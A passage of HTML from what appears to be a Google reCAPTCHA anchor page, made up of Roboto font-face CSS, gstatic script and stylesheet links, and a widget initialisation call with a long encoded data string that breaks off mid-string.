  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="4T5qUsE9yRzIG4bJIbL53w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="4T5qUsE9yRzIG4bJIbL53w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4T5qUsE9yRzIG4bJIbL53w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFCF8O0wpHClSItw4DDnsOuaMK4W8KoAX9hw5dsw61Rw4kbLhQ/[base64]/DocO2wrBAPcOiHAHCi8KiHVVQwo7DtsK+wq/DnG/DoV5Mw48gX8KjNMOqdycewqfCvR3DiMO+OHzDpkp3wrXDssKRwo4WKsOdTUbCmcK7fXDCvkpAR8OuKcKdwpLDl8KXSsKePsO6N2R6wo3CvsKKwpPDl8KqPyjDmsO4w4x8BcKVw6bDpsKKw6BIGi3CpsKKAjY/[base64]/DsBLDrcKvwoFQHgXDiAV/wpFQEcOow7sIwr5NLULDj8OLEsO/wpBNfTsTw5jCtsOHJyTCgsO0w4PDg0jDqMKeBmEZwpZYw5kSUsOawrJVc1/[base64]/DpcOrwrLDkHjCshAKwonCggnCk8KVw4XDm8O8PsO3w67DkMKIdBE6G8K7w7TDqENyw57Dim/DhsKTDljDh31DTVEuwpTCiHXCksK2wo3DolZHwrkRw71PwoUXXmPCkyzDr8Kcw73DhcKZWsO7TENeTB3DqMK2LzHDj1sxwrXCrCFuwogcF3ZNcg4Lwp3CisKEBTt4wqnCsFZsw6srwqLCo8OmfQnDv8KXw4fCrz/DtkEEw7/CpMKrPMK1wonCv8O/[base64]/[base64]/[base64]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[base64]/Ds8KgbcKWwr0iwq3CncKVS8O6QsKEw5x7flbDoT43O8OpVsORKMO6wpRKBUXCpcOOdcKpw6HDp8OTwroHBS1mw4HCucKBLMO3wq4vY3rDhzPChcOFccObKkwuw6/DhMKow4E8GMOZwpx9asOjw6t+e8Ktw6F3CsKEbQ1vwqtuw7/DgsKpwqTCn8OpT8OdwrzDnnNlwr/DlHzCtcKYJsKqcMOiw4wABMK4WcKMw6twZMOWw5LDj8KDVEItw5Z/EMOLwo5nw4B6wrbDsTvCnnbDuMKOwr/CgcOUwq3ChD/[base64]/Ch8OkwrHCu0oEwq7CuBwOw7PCkAgQLh3CsGvDv8KmwqY/w6XCsMKjw5vDisKRw5VVagYzAMKjFXRrw5PCtsKZLcOoecOLXsKpwrDClTIMfsOrVcObwoNew6jDpSHDtzTDssKKw5XCpE4DIMKnNxlAJyfDlMOrwpc1w7/CrMKBGG3CkA8YGcOWw4FQw743wrtkwo7DtMKTb0jDl8KbwrXCsVXCvcKmWMOgwrFvw7jDv3bCtsKbM8KcRUhfNcKSwpDChnNgWMKkS8O0wrw+ZcO7PS4TG8OcDMOdw4fDsxNiCRg9w6fDj8OgX37CqMOXw6XCrzbDoFjDkyLDqyQewq/DqMKcw6fCtwEsJlVCwqpobsKnwqgswpDCpCvDhjvCvlZfe3nCmsKzw4jDl8OXeBbDp33Cn0DDhyDCpcKzR8KAGcOzwohuKsKDw5ZndMKywq5udMOpw40wdV9TSUnCkMOUOAfCiA/[base64]/DtcKPwo1rw6jDpU08JBXDhjBHVQc9AnVCw7gHHMKmwoxOAF/CllfDmcKewopXwroxCMK3GxLDtiMMLcKSciAFw5/DtsOKeMK0XnpDw4YoMXDCr8OjUgXDhRZvwqrDosKvw647w4HDrMK5VsO1TEDDvk3CvMKOw6zCr0IwwoPDisOtwpLDkzoIwrhOw58FUcK+IsK+worCo1oQw49uwpXDpxR2wrbDl8KCBHLDh8OsMsKcIBgaOXDCkCpvwpnDlcO/SMO1wqrChsKWLi4Ew7thwowRbMORJsKoOBo5I8O5fiMqw4MnOsO/w4zCv3k6ccK+RMOnJsKAw7I0wooSw5bDg8K3w7bCrSUpakjCs8KPw6kDw5cJEgfDvBzDpcOXJQrDg8K6wovChsKSw6nDrlQvfm8Rw6VKwq3CksKBwrcTCsOiw5HDmh1bwprClVXDmhDDv8KKw5Enw6kpT2oqwrZIG8KVwoQ/[base64]/wq4uHkTCsV4PwrNTFMKFwq5EKMOhGRHCmGJgwok9w7DDo0gpwpxMDMOZTHHCmk3Cs2pYehEOwptPw4PCn0N4wpRzw5xmXDDCucORHMOGwoLCkU4nVA9xIhLDocOXw4bDv8KZw6t3U8O+aV8twpTDjy8gw4fDqcO7OiDDp8KWwrEvI0HCiUZXw6oKwp/[base64]/[base64]/ChcOUwpEYd8K0wplfSgQOwo0vw6YhEMKlw4/DlXDDkcK3w6rDgMOUMXVMwo8BwpHCisKowoUdJsK8WXDDkMOiw7jCiMObwojDjQHChx/CtsOww4fDr8O3wqkvwodmJMOxwrcBw5FSaMO/wpAxW8Kyw6d8bcKSwok/w6Rmw63CqQLDnDjClkfClsOJP8K0w4t2woLCrsOKM8OKFzYwC8KrWQ93bMOiN8KRS8OXCsOfwp7DmWzDusKXw5bCpDzDuShcWBXCsAcsw7tRw65kwqPCjAnDqxHCo8K2EMOyw7YUwqHDrMOlw4bDoWRnX8KwPMO/w7vCuMO6ehRoIF3CnHAOwqPDh2ZUw6fDuUTCpFFCw54wK2/[base64]/CjBl2w4gAwqw3WQbDslsawq3Dl8OvEcKFw45BCVNgISvDkMKdEwnCicOwGnNwwrTCsl5Tw4vDgcODDcOUw4bCicOJXH52IsOCwpQOdcOgQGIhHsOiw7bCksOBw6vCpsKbGcKYw54GMsKlw5XCtjDDpcO2TELDqSA/wo5Qwr3ClsOgwoJ0YVjDs8OECDkqD0ptwobDoWxsw4fCtcKmVcObDURGw48VHcKgwq7Di8Ozwo7Cv8O7Zx56Qg4aOnUyw6DDtEduVcO+wr4zwqxPO8OQEMKeHMKjw6XDqcKCA8KvwoDDucKAw5ESwpgbw6VrbcO2XmB1wprDkcKRwp/CqcOGwpnDuULCrWnCgsO6wr5Dwp/CscK2ZsKfwqxee8Omw7zCvj04JcKswrkPwqshwpzDo8KAwqBnNsKAUMK7wonDtiTCiVrDinpmdXsjAnnDhMKwAcO4I11KPlbCmnB5VSJCw6tmIX/[base64]/DtcKUwrTDoFNMdcKgw4HCqsK7E29jw4TDij9Rw6HDvmZTw7/DvsO4FibDoXbCkcKxD193w5LCr8ORwqU2w4jCvcKJwoZ4w5fDjcKqDUgEaUZwOcKtwqjDgk0Jw5A8NW/DqsORRMOzG8O4XCQ3wpnDkENywpnCpwjDh8Ogw5gMZMO8woJ5esK5dsKhw5oJw53Dl8KAVBHDlcKCw7PDjsKCwpPChcKcUx9Lw7oEfGzDq8KqwpPDvsOow5TCpsOnwonClw/DtFxXwpjCvsKgASVnaDrDoRpow5zCsMKgwoDCpWnDrcKdw7ZDw7bCjMKjw7JBVcOEwqbCgWHDmD7DtAdJSiXDtHZmKnU9woU7W8OWdhkDYCfDnsOvw6tTw5sHw47DiQfClWDDvMKTw6fCkcKVwq90BsOQfMKuI3JSH8K0w43CuyBUHV7DkcK8dXTChcKuw7YFw7bCph/CjV3CsHLCo03CgcKHcsKUa8OjKcO5PMOoHVg/w6M1w5BrXcOqfsOyBnl8wo/ClcK5w73Dug00wro1w4fCoMOrwpY0aMKvw4zChh7Cu33DtMK0w4ZWV8K3wo4Jw5PDscKywo/CigDCoxopdcOCwoZVacKdU8KNFDIoaHh4w6jDicKgVG8YScOgwrotw6U6w6k4FitXbiIOS8KgWsOKw7DDtMK4wovCuUvDg8OGP8K3LcOiBMKLwpTDl8KUw7PCvj7CsicqOU1MEFHDhsOpacOkIMKvGcK5w4kSBmQYejfCmEXCjXxKw4bDtlF5XMKhw6/DicKwwr5Iw58twq7DrMKJw77CtcOmN8K1w7fDvsOMwrwrOS/DlMKGw5/CoMORbnjCqsOEwrnDsMKfflTDox18wpRRJcO8wqbDnyFOw7YjQsOkTHoqWnRmwpfDnHQjEMO5MsKdITAfXWJoBcOGw6vCoMKCccKVeB1qGEzCsSIJdDzCrMKcwpbCtEbDq0zDlcOawqXDty3DhB/[base64]/DcOpwqrCnATCscOoNz7DuEzCqRYzwqPCiMKmJ8Oiwo4xwqgNOBw4wpEAB8K+w6QXN0txwp9qwp/DpULCncKzOmMAw7/CjS1kCcOJwqPDksO4w6DCo3LDhMObRCpjwpPDiWJbEsOswohiwqTCu8OUw4FRw5Yrwr/Cr0tBQi3CksOEIQlMwrzCu8KzLwIkwozCqmTCrDMfLDzCml4eZDvCjWvCojlwEVfCicK/w5DDmzvDu1seWcKlwoAEM8KHwqwSw7bDg8OFbRIEwoXCqkDCnjbDhWTCilgbT8OUacOUwo4jwoLDoBR3wrTCgsKlw7TClQfCiyJPBhTCtMOkw5o6Ol5oDMKvw6rDhn/DkD55awXDlMKgw6XCl8O3ZMO0w7bCjwUGw7JjVFIDIiPDjsOGKcKzw6FcwrTChzjDnGLDix1JO8KoZHM4ZE0mTcKrJcOlwo7DuibChMKDw4VBworDvnTDq8OWYcOjKMOiDVJtXmcpw74aKFbCq8K3Xko6w5LDi1IeQMO/XX/DkB7DiDEtOsOBFADDucO0wrPCsnlMwo3DrCxcIcOONn88RVDCgsK2wqJsU23DisO4wp7CsMKJw50BwqzDi8Oew4DDk1LDoMK5w4/DhyjCrsKtw67Dm8O8M0HDicKQG8OZwpIcf8KtHsOnHcKKM2g9wrYFecOaPEvDj0fDr33Ct8OoRFfCrG/CscOIwq/Dj13CpcONwpAQc14Lwql7w6dAwo7Dn8K1DsKgDsKxBRTCq8KGXcOFRzFHw5bDpsKhwo7CvcOFw7vClcO2w7RmwrzCg8OzfsOUKMOIw6pEwoENwq4fA2fDmsKVc8O0w5QPwr4wwpMtdjAdw7EZw55YEsO7PHd4wqnDjcKow7rDnsKrTQ/CvS3DohfCgADCrcKOK8OuMA/[base64]/wrjCg8O+aMKfwps4MEJhJGFsd8KZG8OTwoJawr8Ew7YKSMKtZSRKKDoGw7fDnxrDlsKxKyEGZGc2w7vCjh1ZQW4UKn7DuWnCk2kCVlg0wonDi0/CujlLYiYoSV8wOMK9w5M9VQnCscKiwokLwp0ueMOqHcOpNh1JDMOKwqlwwrRaw7XCjcOTbMOKNzjDs8O0JcKjwpXDtyMTw7LCoVHCqifCocKzw77Dj8OUw5wyw7NsVgk7wrx8YTtCw6TDp8OMDMKFw7bCsMKRw5wqEsKdOA1zw6kZGMKfw4Mew4VTfcK/w7Nqw5kdwpzCi8OjAF3ChjXChsKLw4TCuVtdKcOQw5nDiS4INnbDhmsXw7c3C8Orw5dxX2HDi8K7UxM/[base64]/CoT4zwpLClMKYwq4SHsObwohIDW7Dn2QdWsKew7AgwqLCpMOzwpXCucOweSXCmMK2w6fCmE7DhsKAOcKDwpvCrMKrwrXCkj1FFsKFaEpUw64AwrBvwr89w7pZwqvChE4WVMKiwpx8w5R+CXITwr3DjTnDmsK/wpfClzDCisOzw4jDl8O0SG5BEkRMdmVZN8OFw7HDhcKyw7xGB3Y3QMKpwrYmWlPDm3FmRkfDtgkNLBIEwonDuMKwLRlpw6RKw7Flwp7DtnbDqsKnM1XDh8OOw5Y9wo8XwpE4w6/Dli5IOsKHf8OQw6Rqw68AWMKHQxF3fmPCtXPDrMOSwqLDu2REw57CqmXCg8KaCnvDl8O6KsObw7wDXnbChX5SYmvDk8OQbcOPwo16wppWIAFCw73ChcKrCsK/wox7wrHCisKxD8OmVjpxwqocZsOUwrfCoQzDscOSf8ObDHLDm10tGcOKwoNdw7bDv8O0dnZoKCVDwrJWwpwUPcKLw7cTw5LDgm1JwqfCqwxiw5TCh1J4QcOZwqXDpsKlw5HCpxBpNFTCnsOZUS5MZsKSCx/CuEPClsOZcnrCjS4yJkLDv2DClMOEwrjDvMODMU3DjicSwobDjSsFwonCiMKrwqpEwoPDvilzbxTDqMOzw6Z0EcOKwr/DgErDvMO5ZxXCl2dEwo/ClcOqwooJwpo2McKmWnFwDcKHwoMwOcOBaMO3w7nChMK2w4vCoRdiBMOSXMKcckTCqkxrw5o6wphbHcO3wrzCg1nCsEBbW8K2EcKswrhRNXkFJAEKScKGwq/[base64]/wo9gNwwHC8OLQnNYw5x4w7duVMKwwq5pfEPDt8O+w7nDtsKac8O7woZUUAvClFrCk8K5U8OEw73DnsO9wovCuMOuwr3Dq0NswrIsZmLCvzloZyvDthzCr8KAw6bDh2kxwppbw7Eiwpo5Z8KKT8ORMwXDpsK1w7Z8J2FDIMOhJTtlb8K2wpldR8OhKcOXWcKgch/DpkNyPcK/w7NAwrvDuMKfwofDu8KPYQ8qwpBHH8OzwpXDrcKII8KqLsKQwrhHwplRwqXDkF/Co8KqMWAeMl/DiX3Cnkx+bmJfemXCiDrDmFbCisOqWBcNKsKHwqfDlU/DvTfDmcK6wpTClcOFwpRFw7F3EnTDuQHCqj3DvgPDgjvChMOTEsOkVcORw7bDqmk6blTCusOywphUw79XUTrCrFgdIw1Aw4E4MSVpw6wjw7zDrsOfwqZMQsK0w7hhCVMMS2rDrcOfMMOTBsK+Vx9nw7NTD8KsHVccw6JLw5Bbw4TDicOiwrEUax/CucKGw4zDmSdeFk1lYcKUH2DDsMKdwolkfMKXW2QXC8O9ScOOwp4mI2M0UMOJQW7Dug/[base64]/[base64]/DtQXDqcOpOU1+w59gFMKUfsKaR8O1w5FcwqPDrwJoLh3Dp0hDbWZtw4J+MC3CsMOhc2jCtlYUwoFqB3MWwonDqsKRw5vCmsO2wo5ww7DCuF1wwpTDkcOiw7TCucORWj94G8OoTybCnsKSe8O2MSfCuy0xw6/CncKKw4HDjcKrw6QKfcOjAz/[base64]/DsGzDmcOEXMOGw6Itwq5SEMOkUMOlwqgnw4kHSg3CukNxw4jDjRILw6IeGSDCi8KKw4DCtUfDuSI7PcOFcRLDucOwwrnDsMKlw57CgWZDJsOww4Z0UlTCiMKTwr1YEkspw4rCgMOdHMO3w4QHckLCmsOhwr5/[base64]/DqMKxCQgFX8OLRQ/CqsKMwoBnwpzCoMONDsOmwrDCsMOXw7o+asKCwpV/Q2bCijwgQ8Ogw5LDr8OVwogSAlvCuHvDusOCRwzCmQx1SMKlCnzDjcOwAMOaA8OXw7Nfb8Ojw5jDu8OywoPDsXVkIg7Dhz07w4h1w7InSMKbwq3CicKlwrklw7TCnnobwoDCrsO4w6nDkm5WwpF1wr8OHcKLw5rDoivCr3PDmMOHR8OKwp/Dq8KDUcKiwqXCjcO2w4cew6FkfHfDm8KbOCd2wrTCscOIwqrDq8Ktwp5EwqHDhcKHwo0Jw6LChcOgwrrCuMKyIE9Ya2/[base64]/CsjEBVsKWw5TDhUdiBsOBd3glDsK5IwQPw7nCtMKxESLDpMOZwpfDgzgJwovDgcOqw60Mw6vDtsO7P8KVMnJvwo7Cmw/Dnhkew6vCih1AwqjDvcKiW380E8OoDDtIU3bDiMKtUcK6wrfDpsOZR0x5wqN4AcOKeMOTDMKLKcOzE8OuwqbDh8O2NFXCtAkYw7LCv8KMVMKnw7kvw4nCpsODeWB4ScKQwobCscODFlcKb8KqwpZ9wojDm0zCqMOcwrJldcKBRcOEPcK+w6/Cp8K/[base64]/DsUR0GsO6d8K9FmEWZcKfwqHDhWJiTUHCoypFRXoPCkvDonjDjTnChhzDpsKCBMOJasKmE8K+HsOtQmQwOBt5Y8KiPyEHw7bCrsK2ZMKNw7ktw5AXwpvCm8OOw50VwrrDmErCpMOhN8K/wpBXBCwqZB7Cox4ERz7DtQHCtUspwqk3w4/[base64]/Cm8Kew7s2w67Dgi1pwqs8ElfCuG/CvGR9wo09w6N7w6BzM3rDk8Kcw7M6aDxST1g0P10vRsOtYEYmw55SwrHChcOJwpt+PGNaw683fyFSwo3DrsK1IXDDnwpjBMKzFGhUYMKYwojDrcKzw7gYUcKfKXliO8OZYcOFwphhWMKdbmbCgcKTwrTCl8K/[base64]/DliTCucOsw456EGLCnTHCuXh+wqRVw65uw7JeajZXwrY3EMOSw5lCwqx1HkXDjsOuw5rDrcOGwo8iTQPDnhcWG8OXR8O0w7BXwrXCtMKHBMORw5PDjnfDvg/CpHXCukrDnsOSCmLCni1pJHHCocOnwrjCoMKCwqHCnsOGw5rDnx0bOChJwofDlzVgcVg3Fnw9csO4wq3CkR8kwr/DuyB5woEDS8KIPcODwqvCvMOxSwfDpsOiPl8ZwrLDjMOJQwBFw4F6aMOrwpPDtsK0wp0ew79Aw6zCqsK/[base64]/Dnxw+NsKyw5o6an1DUTpywq3Cn2zCjFoCCADDt2zCicKAw6HDu8O2woXDrjxrwoXDqW7DrsOow4XCvkBGw5FkJ8KMw6rChmgzwpPDjMKsw5l/wrvDjW3DqH/DnUPCvcKQwqvDiiTDtsKKX8KUZDXDtsOCYcKOECV8dMK/[base64]/Cgw8HwqrCncOdTifCij80HQdVw5hhPsKNZyokwp4ew6rDq8K+C8OYb8KiOzTDkcOpOj7Cj8KaPForHMO2w7bDnirDtUcSFcKpbmnCu8K3XD8cbsO7w5bDv8OUGwtnwojDuSTDkcKXwrHDksO/w7QVwqvCpFwCw45KwppMw6EhagnCnsKYwrsawq5kE2MHw6FEDsO0w6/[base64]/[base64]/ZRjCi0RQwo3DmCLCvVrDnTodwpTDrMKbwo/Cml9zQcOQw5QaLg4vwoFVw6gMPMK1w6R2woZVC0tSw413eMK/woXDucOnw4VxGMOMw4PDnMKAwogIOQDCgMK1ZsKaai3DoSEVwqnDsmHCgAlfwqLCkMKYEcKsHyLChcOww5UdLcOpw7zDii8EwpgUJcKXR8Orw6XChsOhNcKHw45jAMOCJ8O9CTF5wq7DnFLCs2DDmjHDgV/CszxvXDYYQmFewojDm8OowplTU8KeYMKBw57DvSvCuMKvwodwHcKzUFZ/w5sJw54eOcOceC8yw48BGsKuScOYD1vCoE4jXcO3LDvDvjt0DMKyRMOnwpIIMsOdUsOwQMOfw5o/cFQJZhnCskjClBfCjiBJAXrCusKfwp3Dm8KFYx3CoGPCi8OGw6zCtzHDs8OSwowiRTzDhXViCQHCmcORUzkvw5LDt8O9VAt+EsKfFTXCgsKABjzCqcKXw5hCcW9/LsKRDcOMVkpxPX3DjlzCqiURw53DkcKOwrJOVgDCmnV9F8KWw4/CqjHCokjCuMKsWMKXwplGNcKoP0F1w6NuAMOLCSxKwq/Cu0RvcEByw7XDowgCwrM1wqc8fl4qcsK7w78nw6F8UMKVw7Q0GsKqMsKfGATDlsOcRxFiw4vCn8KnWCcAPxjCs8O3wqR9Jm8ww7oow7XDmMKHXcKjw70pwo/ClFHClsKBw4HDlMOjecKeRsO6w4LDm8KlR8K7b8KKwqzDqRbDnUrDsGZUFTDDh8OfwrjDkC/CqMOQwoJaw4nCrkIGwofCpAcgdsKCc2HCqF/[base64]/Dg0MODSnCpw7DsMK3ZSLDtcOswqUIw7s0wo9hwpt+BcK7S1ZdWsOOwoHCn0oww4TDgMOpwptuX8KbBMKSw4QDwoHClRbCucKKw7XCgcODwr90woLDocOkXkRWw7PCi8K1w64eacOccXYVw6snTFbCk8O/w553B8OXey